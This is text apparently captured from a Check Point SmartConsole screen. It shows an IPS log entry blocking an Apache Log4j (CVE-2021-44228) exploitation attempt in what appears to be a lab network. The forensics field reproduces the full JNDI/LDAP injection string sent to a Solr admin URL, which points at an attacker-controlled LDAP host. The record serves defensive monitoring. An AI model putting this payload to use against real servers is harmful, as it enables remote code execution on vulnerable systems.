 Objects
Install Policy
Discard
Session
Publish
Check Point
SmartConsole
fw.log
General Overview
New Tab
GATEWAYS
& SERVERS
SECURITY
POLICIES
LOGS &
MONITOR
MANAGE &
SETTINGS
COMMAND
LINE
WHAT'S
NEW
Queries
Last Hour
Log File: Latest Log File
blade:IPS
Found 1 results (6.1 sec.)
Query Syntax
Time B.. A.. T.. Seve... Con... Suppressed... Perf... Source Source Machine Name Client Type Source User... Server Type Destination Attack Name Protection Name
Today, 17:44:48 1 192.168.1.10 CentOS (192.16... Web Server Enforcement Violation Apache Log4j Rem
Log Details
Prevent
Prevented apache log4j remote code execution (cve-2021-44228) originating from 192.168.1.10 against 192.168.1.100
Details
Matched Rules
Log Info
Origin STANDALONE-FIREWALL
Time Today, 17:44:48
Blade IPS
Product Family Threat
Type Log
Policy
Action Prevent
Threat Prevention Rule ID A2B8ED86-C9D0-4B0E-9334-C3CFA223CFC2
Threat Prevention Policy Standard
Policy Date Today, 17:43:38
Threat Prevention Policy ... Today, 17:43:42
Policy Name Standard
Policy Management STANDALONE-FIREWALL
Threat Profile Strict
Add Exception Add Exception...
Protection Details
Severity Critical
Confidence Level Medium
Attack Name Web Server Enforcement Violation
Attack Information Apache Log4j Remote Code Execution (CVE-2021-44228)
Performance Impact Medium
Protection Name Apache Log4j Remote Code Execution (CVE-2021-44228)
Forensics Details
Resource http://192.168.1.100:8983/solr/admin/cores?foo=${jndi:ldap://192.168.1.10:1389/Exploit}
Suppressed Logs 1
Packet Capture Unique Id time1639656888.id3084c138.blade02
Packet Captures src-192.168.1.10.cap
Packet Capture Packet Capture
Threat Wiki Go to Threat Wiki
Advanced Forensics Details
Method GET
Actions
Remediation Go to Remediation Options
Report Log Report Log to Check Point
More
Id 62ac18b2-4cbf-65d6-61bb-2db800000002
Id Generated By Indexer false
First false
Sequencenum 1
Description URL CVE_2021_44228_help.html
Log ID 2
Reject ID Kid 61bb2db8-1-b218ac62-d665bf4c
Ser Agent Kid Other: curl/7.79.1
Last Update Time 2021-12-16T12:15:48Z
Search...
New...
Hosts 1
CentOS
Objects
Validations
CentOS
IP Address: 192.168.30.128
Last Modifier: admin
Policy installation - Standard Succeeded
192.168.1.5
No changes
admin